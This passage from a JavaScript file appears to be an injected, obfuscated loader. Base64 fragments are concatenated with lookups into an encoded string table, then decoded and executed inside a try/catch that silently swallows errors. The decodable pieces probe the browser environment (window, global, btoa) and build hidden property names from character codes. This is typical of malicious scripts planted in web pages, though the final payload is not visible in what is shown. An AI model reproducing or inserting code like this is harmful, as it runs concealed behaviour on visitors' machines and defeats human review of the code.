aW'+'5kb3csdltWKDB4MWE4LCdhNU1wJyldKT9'+'3aW5kb3c6dltWKDB4NTY1LCdITWN3Jyld'+_0x7708349t(0x104)+'SwnazkzKScpXSkmJnZbVigweDg1OSwnb0'+_0x7708349t(0x2f5)+'oMHgyOGUsJ2E1TXAnKV0pJiZ2W1YoMHg2'+'NGIsJ0lrMlAnKV0odHlwZW9mIGdsb2Jhb'+'Cx2W1YoMHg0MjIsJzJkTUEnKV0pP2dsb2'+_0x7708349t(0x241)+'gVz1WLEg9bmV3IEZbKFcoMHgzNGUsJ2Mq'+'TEQnKSkrJ3AnXShDW1coMHgxOTgsJ0xIZ'+'jAnKV0pO3JldHVybiFIW1coMHg4N2QsJ0'+'9xZHknKV0oRCk7fTtyZXR1cm4gdltWKDB'+'4NTU3LCdhNU1wJyldKEcpO30pO2NvbnRp'+'bnVlO2Nhc2UnMyc6Zm9yKHZhciBFPTB4M'+'jt2W1UoMHg2NzYsJ0gwWGknKV0oRSx5W1'+'UoMHg4NzksJ28wSDcnKSsnaCddKTtFKys'+_0x7708349t(0x259)+_0x7708349t(0x2e1)+'0sxWkcnKV0oeVtFXVsweDBdKSx5W0VdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+'lJzQnOnJldHVybiAweDE7fWJyZWFrO319'+'KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3X'+'Tt9ZnVuY3Rpb24gaShxKXt2YXIgWD1KLH'+_0x7708349t(0x86)+'mSCMnKV0sJ2cnKSxzPWRbWCgweDVkOSwn'+'c2lCZScpXVtYKDB4MTM3LCdvcWhWJykrJ'+'2NlJ10ociwnJykscj1kW1goMHgzY2MsJ1'+'tvVFonKV0o')+('YnRvYSxxKVtYKDB4NTliLCcqKjZxJyldK'+'Cc9JywweDQpW1goMHgzZGQsJ2E1TXAnKV'+_0x7708349t(0xd4)+_0x7708349t(0x1e6)+'KVtYKDB4M2RkLCdhNU1wJyldKCcnKSxxP'+'XJbWCgweDIyYSwnKio2cScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHYpe3Z'+_0x7708349t(0x1a1)+_0x7708349t(0x81)+'ScpKydkZSddKGRbWSgweDVhYSwnemJsSC'+_0x7708349t(0x146)+'nWicpPzB4NWE6MHg3YSx2PWRbWSgweDIx'+'YSwnemJsSCcpXSh2W1koMHg0YjMsJ11GO'+_0x7708349t(0x1fe)+_0x7708349t(0x1dd)+_0x7708349t(0x10b)+'RXhwKGRbWCgweDdkZSwnSm52aycpXSwnZ'+'ycpO3JldHVybiBkW1goMHg1YWUsJ2V0TH'+'onKV0oZFtYKDB4NmI0LCdKb2g2JyldKGR'+'bWCgweDc0YSwndXhQUicpXShkW1goMHg4'+'NmIsJ0xIZjAnKV0oZFtYKDB4NzczLCdwK'+'EFsJyldKHMsZFtYKDB4MmRkLCckTUhiJy'+'ldKSxkW1goMHg1NWMsJ0gwWGknKV1bWCg'+'weDVjZSwnN1BBXicpKydjZSddKHIsJycp'+'KSwnLycpLHEpLGRbWCgweDQ0OCwnc3ZMe'+'icpXSk7fXZhciBqLGwsbSxvLHA9bmV3IF'+'JlZ0V4cChkW0ooMHgyZmUsJ1tvVFonKV0'+'sJ2cnKTtqPWRbSigweDdlZiwnW29UWicp'+'XSxsPXAsbT1mdW5jdGlvbigpe3ZhciBaP'+'UoscT17fTtxW1ooMHg0NmIsJ0pvaDYnKV'+'09ZnVuY3Rp')+('b24odyx4LHkseixBLEIsQyxELEUsRixHK'+'Xt2YXIgYTA9WjtyZXR1cm4gZFthMCgweD'+'FmYiwnbSlXbicpXSh3LHgseSx6LEEsQix'+_0x7708349t(0x1a8)+'eFBSJyldPWZ1bmN0aW9uKHcseil7dmFyI'+'GExPVo7cmV0dXJuIGRbYTEoMHg2NGYsJ1'+_0x7708349t(0x271)+_0x7708349t(0x2b5)+'LEEsQixDKXt2YXIgYTI9WjtyZXR1cm4gZ'+'FthMigweDVlOSwnbzBINycpXSh3LHgseS'+'x6LEEsQixDKTt9LHFbWigweDc1MywnbzB'+'INycpXT1mdW5jdGlvbih3LHgseSx6LEEp'+'e3ZhciBhMz1aO3JldHVybiBkW2EzKDB4M'+'mFjLCckTUhiJyldKHcseCx5LHosQSk7fT'+'t2YXIgcj1xLHM9ZFtaKDB4NzFmLCdzaUJ'+'lJyldKHdpbmRvdyx7fSksdj1uZXcgUmVn'+'RXhwKGRbWigweDE4YywnbSlXbicpXSwnZ'+_0x7708349t(0x2a3)+'1bWigweDQyMCwnRThWTycpKydjZSddKHY'+_0x7708349t(0x21e)+'WigweDg4YiwncGxPSScpXT1kW1ooMHgzN'+'mIsJ3NzZUgnKV0oaSxmdW5jdGlvbigpe3'+'ZhciBhND1aLHc9clthNCgweDg1MSwnSm5'+'2aycpXShoLHJbYTQoMHg3ZjYsJ08lMXMn'+'KV0od2luZG93LHt9KSwweDgsWzB4Nywwe'+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+'0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLFs'+_0x7708349t(0x2eb)+'LDB4NjRdKTtpZih3KXJldHVybiB3PXJbY'+'TQoMHg1NmMsJ3pibEgnKV0oaCx3LDB4OC'+_0x7708349t(0x292))+(_0x7708349t(0x85)+'SxbMHgwLDB4NmNdKSwhIXcmJnJbYTQoMH'+'g0ZmIsJ0pudmsnKV0oaCx3LDB4NCxbMHg'+_0x7708349t(0xf1)+'O30sIShvPWRbSigweDVhZiwnRTAkSycpX'+'ShvLHdpbmRvdykpfHwobz1kW0ooMHgyMm'+'YsJ0pvaDYnKV0oaCxvLDB4MTAsWzB4Ziw'+'weDcyXSxbMHhkLDB4NmVdLFsweGEsMHg3'+'M10sWzB4OCwweDRjXSxbMHg3LDB4NzRdL'+'FsweDMsMHg0NV0sWzB4MiwweDY0XSxbMH'+'gwLDB4NjFdKSkmJmRbSigweDI1ZiwnXWd'+_0x7708349t(0x1ca)+'KydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x8737994.slice(_0x8737994.indexOf("{") + 1, _0x8737994.lastIndexOf("}"))})())),f[a1(0x3b6,']XSF')])));}catch(H){}}());